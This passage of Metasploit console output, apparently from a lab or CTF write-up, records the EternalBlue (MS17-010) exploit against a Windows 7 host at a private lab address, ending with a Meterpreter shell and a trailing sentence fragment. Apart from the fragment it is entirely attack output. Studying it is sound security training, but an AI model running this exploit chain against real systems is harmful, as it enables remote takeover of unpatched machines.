 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 10.10.10.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.129:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.129:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.129:445 - Connecting to target for exploitation.
[+] 10.10.10.129:445 - Connection established for exploitation.
[+] 10.10.10.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.129:445 - CORE raw buffer dump (38 bytes)
[*] 10.10.10.129:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.10.10.129:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.10.10.129:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.10.10.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.129:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.129:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.129:445 - Starting non-paged pool grooming
[+] 10.10.10.129:445 - Sending SMBv2 buffers
[+] 10.10.10.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.129:445 - Sending final SMBv2 buffers.
[*] 10.10.10.129:445 - Sending last fragment of exploit packet!
[*] 10.10.10.129:445 - Receiving response from exploit packet
[+] 10.10.10.129:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.129:445 - Sending egg to corrupted connection.
[*] 10.10.10.129:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.10.129:4444
[*] Sending stage (206403 bytes) to 10.10.10.129
[*] Meterpreter session 2 opened (10.10.10.128:50264 → 10.10.10.129:4444) at 2020-05-04 00:26:39 -0400
My crime is that